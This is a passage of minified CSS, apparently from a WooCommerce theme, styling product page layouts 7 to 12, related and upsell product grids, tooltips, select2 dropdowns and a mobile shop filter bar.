div.product-details .product-toolbar .products-links .nav-previous a:hover,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a:hover{color:#000}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous span:before,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next span:before{font-size:24px;content:"\f3d2"}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next{margin-left:20px}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a span:before{content:"\f3d3"}.product-page-layout-7 div.product .product-layout-7 div.summary{margin-top:120px;transition:0.25s;position:static}.product-page-layout-7 div.product .product-layout-7 div.summary .entry-summary-content{position:static}.product-page-layout-7 div.product .product-layout-7 div.summary .product_title{padding-right:0;padding-bottom:20px;font-size:36px;line-height:1;max-width:100%}.product-page-layout-7 div.product .product-layout-7 div.summary .woocommerce-product-rating{display:none}.product-page-layout-7 div.product .product-layout-7 div.summary .woo-short-description{color:#999}.product-page-layout-7 div.product .product-layout-7 div.summary .compare-button{display:none}.product-page-layout-7 div.product .product-layout-7 div.summary form.cart .button{text-transform:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products,.product-page-layout-7 div.product .product-layout-7 .related.products{clear:both;margin-top:120px;padding-top:120px;border-top:1px solid #e1e1e1}.product-page-layout-7 div.product .product-layout-7 .upsells.products h2,.product-page-layout-7 div.product .product-layout-7 .related.products h2{text-align:left;margin:0;margin-bottom:45px}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product{margin-bottom:0}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-cat,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-cat{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .attr-swatches,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .attr-swatches,.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner{box-shadow:none;padding-bottom:0}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner:hover,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner:hover{box-shadow:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price,.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .ribbons,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .ribbons{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product h3,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product h3{text-align:left;font-size:14px;padding:0 0 10px}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails{margin-bottom:17px}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails .footer-product{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails+.star-rating,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails+.star-rating{display:none}.product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,.product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price{padding:0;font-size:14px;text-align:left}.product-page-layout-7 div.product .product-layout-7 .upsells.products .owl-controls .owl-buttons div,.product-page-layout-7 div.product .product-layout-7 .related.products .owl-controls .owl-buttons div{width:30px;height:30px;line-height:32px;font-size:18px;top:35%}.product-page-layout-7.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,.product-page-layout-7.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content{display:none}.product-page-layout-8 .products-links .nav-previous a,.product-page-layout-8 .products-links .nav-next a{width:45px;height:auto;position:relative;background-color:transparent;border-radius:0}.product-page-layout-8 .products-links .nav-previous a span,.product-page-layout-8 .products-links .nav-next a span{background-color:transparent;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-8px;line-height:1;transition:0.5s;opacity:0;z-index:100}.product-page-layout-8 .products-links .nav-previous a span:before,.product-page-layout-8 .products-links .nav-next a span:before{content:"\24";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;color:#000}.product-page-layout-8 .products-links .nav-previous a:after,.product-page-layout-8 .products-links .nav-next a:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8);opacity:0;transition:0.5s;content:""}.product-page-layout-8 .products-links .nav-previous a:hover,.product-page-layout-8 .products-links .nav-next a:hover{background-color:transparent}.product-page-layout-8 .products-links .nav-previous a:hover:after,.product-page-layout-8 .products-links .nav-next a:hover:after{opacity:1}.product-page-layout-8 .products-links .nav-previous a:hover span,.product-page-layout-8 .products-links .nav-next a:hover span{opacity:1}.product-page-layout-8 .products-links .nav-previous a span:before{content:"\23"}.product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:500px;overflow:hidden}.product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit}.product-page-layout-8 div.product .product-layout-8 .product_title{max-width:550px;font-size:24px;line-height:1}.product-page-layout-8 div.product .product-layout-8 form.cart.variations_form{max-width:580px}.product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs{margin-top:125px}.product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li{padding:0 20px}.product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li a{font-size:18px}.product-page-layout-9 .products-links .nav-previous a,.product-page-layout-9 .products-links .nav-next a{width:45px;height:60px;background-color:transparent;position:relative}.product-page-layout-9 .products-links .nav-previous a span,.product-page-layout-9 .products-links .nav-next a span{background-color:transparent;width:24px;height:24px;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-8px;line-height:1;transition:0.5s;opacity:0;z-index:100}.product-page-layout-9 .products-links .nav-previous a span:before,.product-page-layout-9 .products-links .nav-next a span:before{content:"\24";display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;color:#000}.product-page-layout-9 .products-links .nav-previous a:after,.product-page-layout-9 .products-links .nav-next a:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8);opacity:0;transition:0.5s;content:""}.product-page-layout-9 .products-links .nav-previous a:hover:after,.product-page-layout-9 .products-links .nav-next a:hover:after{opacity:1}.product-page-layout-9 .products-links .nav-previous a:hover span,.product-page-layout-9 .products-links .nav-next a:hover span{opacity:1}.product-page-layout-9 .products-links .nav-previous a span:before{content:"\23"}.product-page-layout-9 div.product .product_title{max-width:350px;font-size:24px;line-height:1.2;margin-bottom:20px}.product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:500px;overflow:hidden}.product-page-layout-9 div.product div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit}.product-page-layout-9 div.product .woocommerce-product-rating{display:none}.product-page-layout-9 div.product .product-details .product-images-content{position:relative;padding-right:120px}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails{position:absolute;right:0;top:0;height:100%;overflow:hidden;max-width:100px;margin-top:0}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-slide{margin-bottom:20px}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .slick-arrow{display:none!important}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a{width:100px;text-align:center;display:block;margin:0 0 20px}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a img{border:1px solid transparent}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.active img{background-color:#999}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb{position:relative}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;background-color:rgba(0,0,0,.35);font-size:22px;border-radius:50%;width:35px;height:35px;text-align:center;line-height:35px;padding-left:2px;display:block}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails .bx-viewport{height:100%!important;position:static!important}.product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls{display:none}.product-page-layout-9 div.product .product-details .product-images-content .bx-controls a{position:absolute;top:0;left:50%;background:none;background-color:rgba(0,0,0,.35);width:30px;text-align:center;display:block;line-height:35px;height:30px;-webkit-transition:0.5s;transition:0.5s;color:#fff;font-size:20px;padding:0;margin-left:-15px}.product-page-layout-9 div.product .product-details .product-images-content .bx-controls a:hover{background-color:rgba(0,0,0,.75)}.product-page-layout-9 div.product .product-details .product-images-content .bx-controls .bx-next{bottom:0;top:auto}.product-page-layout-9 div.product .woocommerce-tabs{max-width:830px;margin:130px auto 0}.product-page-layout-9 div.product .woocommerce-tabs ul.tabs{display:none}.product-page-layout-9 div.product .woocommerce-tabs .panel{border:none;padding-top:0;text-align:center}.product-page-layout-9 div.product .woocommerce-tabs .panel h2{font-size:24px;text-transform:none;margin-bottom:30px}.product-page-layout-10.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-page-layout-10.header-top-style-8 .site-header{border-bottom:1px solid #e1e1e1}.product-page-layout-10 .site-content{padding-top:0;padding-bottom:0;background-color:#fff}.product-page-layout-10 div.product .product-layout-10{position:static;background-color:#fff}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:300px;overflow:hidden}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-arrow{border-radius:50%}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-prev-arrow{left:20px;opacity:1}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper .slick-next-arrow{opacity:1;right:20px}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow{left:20px}.product-page-layout-10 div.product .product-layout-10 div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow{right:20px}.product-page-layout-10 div.product .product-layout-10 form.cart .compare-button{display:none}.product-page-layout-10 div.product .product-layout-10 .product-details{margin-right:160px;background-color:#e9e9e9}.product-page-layout-10 div.product .product-layout-10 .product-details .container-full{display:flex;align-items:center;align-content:center;flex-wrap:wrap}.product-page-layout-10 div.product .product-layout-10 .product-details .container-full>.row{width:100%;display:flex;align-items:center;align-content:center;flex-wrap:wrap}.product-page-layout-10 div.product .product-layout-10 .product-details .container-full>.row:before,.product-page-layout-10 div.product .product-layout-10 .product-details .container-full>.row:after{display:none}.product-page-layout-10 div.product .product-layout-10 .product-details .product-images{padding-left:0;position:static}.product-page-layout-10 div.product .product-layout-10 .product-details .product-images .product-images-content{background-color:#e9e9e9}.product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary{padding-right:0;height:100%}.product-page-layout-10 div.product .product-layout-10 .product-details .entry-summary .entry-summary-content{max-width:470px;width:100%;margin:0 auto}.product-page-layout-10 div.product .product-layout-10 .back-home{color:#999;display:block;margin-bottom:30px}.product-page-layout-10 div.product .product-layout-10 .back-home:hover{color:#000}.product-page-layout-10 div.product .product-layout-10 .products-links{display:none}.product-page-layout-10 div.product .product-layout-10 .product_title{padding-right:0;margin-bottom:15px;font-size:36px;line-height:1;max-width:100%}.product-page-layout-10 div.product .product-layout-10 .woocommerce-product-rating{display:none}.product-page-layout-10 div.product .product-layout-10 .thumbnails{display:none}.product-page-layout-10 .related-products{position:absolute;top:50%;right:45px;transform:translate(0,-50%);width:85px}.product-page-layout-10 .related-products .related.products h2{display:none}.product-page-layout-10 .related-products .container{width:100%}.product-page-layout-10 .related-products ul.products{margin:0}.product-page-layout-10 .related-products ul.products li.product{width:100%;float:none;text-align:center;padding:0}.product-page-layout-10 .related-products ul.products li.product .product-cat{display:none}.product-page-layout-10 .related-products ul.products li.product .attr-swatches,.product-page-layout-10 .related-products ul.products li.product .star-rating{display:none}.product-page-layout-10 .related-products ul.products li.product .product-inner{box-shadow:none;padding-bottom:0}.product-page-layout-10 .related-products ul.products li.product .product-inner:hover{box-shadow:none}.product-page-layout-10 .related-products ul.products li.product .product-inner-content .star-rating{display:none}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails{margin-bottom:25px}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a{border:1px solid transparent;display:block}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:before,.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:after{display:none}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover{border-color:#900}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails+.star-rating{display:none}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .quick-view-out{display:none}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog{opacity:0}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image{opacity:1}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .ribbons{display:none}.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails .footer-product{display:none}.product-page-layout-10 .related-products ul.products li.product .star-rating,.product-page-layout-10 .related-products ul.products li.product h3,.product-page-layout-10 .related-products ul.products li.product .price,.product-page-layout-10 .related-products ul.products li.product .woo-short-description{display:none}.product-page-layout-11 .site-content{padding-top:0;padding-bottom:0}.product-page-layout-11 div.product{position:static}.product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image{width:100%;display:block;border:16px solid #f0f0f0;border-top-width:8px;border-bottom-width:8px}.product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:last-child{padding-bottom:0;border-bottom-width:16px}.product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image:first-child{border-top-width:16px}.product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe{position:relative;display:block}.product-page-layout-11 div.product .product-layout-11 div.images .woocommerce-product-gallery__image .photoswipe.video:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:30px;background-color:rgba(0,0,0,.35);border-radius:50%;width:60px;height:60px;text-align:center;line-height:60px;padding-left:2px;display:block;opacity:1}.product-page-layout-11 div.product .product-layout-11 div.product-details{position:relative;overflow:inherit}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar{margin-bottom:85px}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home{color:#000}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover{color:#900}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links{float:right}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next{float:left}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a{background-color:transparent;font-size:24px;color:#ccc;width:auto;position:static}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous a:hover,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a:hover{color:#000}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-previous span:before,.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next span:before{font-size:24px;content:"\f3d2"}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next{margin-left:20px}.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links .nav-next a span:before{content:"\f3d3"}.product-page-layout-11 div.product .product-layout-11 div.product-details .thumbnails{display:none}.product-page-layout-11 div.product .product-layout-11 div.product-details div.images{position:relative;overflow:hidden}.product-page-layout-11 div.product .product-layout-11 div.product-details div.images a:hover{cursor:crosshair}.product-page-layout-11 div.product .product-layout-11 div.summary{margin-top:120px;transition:0.25s;position:static}.product-page-layout-11 div.product .product-layout-11 div.summary .entry-summary-content{position:static}.product-page-layout-11 div.product .product-layout-11 div.summary .product_title{padding-right:0;padding-bottom:20px;font-size:36px;line-height:1;max-width:100%}.product-page-layout-11 div.product .product-layout-11 div.summary .woocommerce-product-rating{display:none}.product-page-layout-11 div.product .product-layout-11 div.summary .woo-short-description{color:#999}.product-page-layout-11 div.product .product-layout-11 div.summary .compare-button{display:none}.product-page-layout-11 div.product .product-layout-11 div.summary form.cart .button{text-transform:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products,.product-page-layout-11 div.product .product-layout-11 .related.products{clear:both;margin-top:120px;padding-top:120px;border-top:1px solid #e1e1e1}.product-page-layout-11 div.product .product-layout-11 .upsells.products h2,.product-page-layout-11 div.product .product-layout-11 .related.products h2{text-align:left;margin:0;margin-bottom:45px}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product{margin-bottom:0}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-cat,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-cat{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .attr-swatches,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .attr-swatches,.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner{box-shadow:none;padding-bottom:0}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-inner:hover,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-inner:hover{box-shadow:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .star-rating,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .star-rating{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price,.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .ribbons,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .ribbons{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product h3,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product h3{text-align:left;font-size:14px;padding:0 0 10px}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails{margin-bottom:17px}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails .footer-product{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .product-content-thumbnails+.star-rating,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .product-content-thumbnails+.star-rating{display:none}.product-page-layout-11 div.product .product-layout-11 .upsells.products ul.products li.product .price,.product-page-layout-11 div.product .product-layout-11 .related.products ul.products li.product .price{padding:0;font-size:14px;text-align:left}.product-page-layout-11 div.product .product-layout-11 .upsells.products .owl-controls .owl-buttons div,.product-page-layout-11 div.product .product-layout-11 .related.products .owl-controls .owl-buttons div{width:30px;height:30px;line-height:32px;font-size:18px;top:35%}.product-page-layout-11.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,.product-page-layout-11.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content{display:none}.product-page-layout-11.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-page-layout-12 div.product .product_title{font-size:24px;line-height:1.2;margin-bottom:20px;padding-right:70px}.product-page-layout-12 div.product .woocommerce-product-rating{display:none}.product-page-layout-12 div.product .product-details .product-images-content{position:relative;padding-right:120px}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails{position:absolute;right:0;top:-10px;height:100%;overflow:hidden;padding-top:15px;max-width:100px}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-slide{padding-bottom:20px}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .slick-arrow{display:none!important}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a{width:100px;text-align:center;display:block;margin:0 0 20px}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb{position:relative}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.video-thumb:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:rgba(0,0,0,.35);z-index:99;color:#fff;font-size:22px;border-radius:50%;width:35px;height:35px;text-align:center;line-height:35px;padding-left:2px;display:block}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a img{border:1px solid transparent}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails a.active img{background-color:#999}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-wrapper{height:100%}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails .bx-viewport{height:100%!important;position:static!important}.product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails.thumbnails-count-3 .bx-controls{display:none}.product-page-layout-12 div.product .product-details .product-images-content .bx-controls a{position:absolute;top:0;left:50%;background:none;width:30px;text-align:center;display:block;line-height:35px;height:30px;-webkit-transition:0.5s;transition:0.5s;color:#999;font-size:30px;padding:0;margin-left:-15px}.product-page-layout-12 div.product .product-details .product-images-content .bx-controls a:hover{color:#000}.product-page-layout-12 div.product .product-details .product-images-content .bx-controls .bx-next{bottom:-2px;top:auto}.product-page-layout-12 div.product .woocommerce-tabs{max-width:830px;margin:100px auto 0;text-align:center}.product-page-layout-12 div.product .woocommerce-tabs ul.tabs{margin-bottom:40px}.product-page-layout-12 div.product .woocommerce-tabs ul.tabs li{display:inline-block;float:none}.product-page-layout-12 div.product .woocommerce-tabs ul.tabs li a{font-size:24px}.product-page-layout-12 div.product .woocommerce-tabs ul.tabs li:after{display:none}.product-page-layout-12 div.product .woocommerce-tabs .panel{border:none;padding-top:0;text-align:center}.product-page-layout-12 div.product .woocommerce-tabs .panel h2{font-size:16px;font-weight:600}.product-page-layout-12.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,.product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,.product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,.product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,.product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,.product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward,.product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward{width:calc(100% - 92px)}.product-item-layout-1 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-2 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-6 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-1 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-2 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-6 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view{display:none}.product-item-layout-3 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-4 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-8 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-9 .related.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-3 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-4 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-8 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,.product-item-layout-9 .upsells.products ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view{display:none}.product-item-layout-3 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-4 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-8 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-9 .related.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-3 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-4 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-8 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out,.product-item-layout-9 .upsells.products ul.products li.product .product-content-thumbnails .quick-view-out{display:none}.product-cat-filter.woocommerce ul.products li.product{transition:none}.tooltip{margin-left:-9px}.tooltip-inner{color:#fff;background-color:#900;font-size:11px}.tooltip-arrow{border-color:transparent}.tooltip.top .tooltip-arrow{border-top-color:#900;right:30%;left:auto}.tooltip.top-left .tooltip-arrow{border-top-color:transparent}.tooltip.top-right .tooltip-arrow{border-top-color:transparent}.tooltip.right .tooltip-arrow{border-right-color:transparent}.tooltip.left .tooltip-arrow{border-left-color:transparent}.tooltip.bottom .tooltip-arrow{border-bottom-color:transparent}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:transparent}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:transparent}.woocommerce-checkout #payment .payment_method_paypal img{max-height:35px}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;cursor:pointer;display:block;width:8px;color:#333;text-align:center;position:relative}.select2-container--open .select2-dropdown--below{border:none}.select2-container--default .select2-dropdown{border:none}.select2-container--default .select2-results>.select2-results__options:not(#select2-billing_country-results){max-height:none;padding:10px 20px}.select2-container--default .select2-results{border:1px solid #aeaeae;min-width:180px;background-color:#fff;max-height:400px;overflow-x:hidden;overflow-y:auto}.select2-container--default .select2-results .select2-results__option{color:#999;font-family:Poppins,Arial,sans-serif;font-size:14px;text-transform:uppercase;padding:10px 0;transition:0.5s;background-color:transparent}.select2-container--default .select2-results .select2-results__option:hover{color:#000}.select2-container--default .select2-results .select2-results__option--highlighted[aria-selected]{background-color:transparent;color:#000}.show-dropdown-product-variations .select2-container--default .select2-results .select2-results__option{padding:5px 0}.show-dropdown-product-variations.woocommerce div.product form.cart .variations .styled-select .select2-container--open .select2-selection--single{border-color:transparent}.shop-filter-mobile{background-color:#900;height:56px;line-height:56px;display:none}.shop-filter-mobile .filter-title{color:#fff;font-family:Montserrat,"Times New Roman",Times,serif;font-size:16px;text-transform:uppercase;font-weight:700;margin-left:80px;display:block}.shop-filter-mobile .filter-title i{padding-right:15px;font-size:23px;min-width:40px;display:block}.shop-filter-mobile .filter-title i,.shop-filter-mobile .filter-title span{float:left}.shop-filter-mobile .filter-title.show-filter i:before{content:"\f2d7"}.single-product .content-area{padding-right:15px}.single-product .primary-sidebar{padding-left:15px}.single-product.sidebar-content .content-area{padding-left:0;position:relative}.single-product.sidebar-content .content-area:before{position:absolute;top:0;left:-7.33333333%;content:'';border-left:1px solid #e0e0e0;height:100%;width:1px}.single-product.sidebar-content 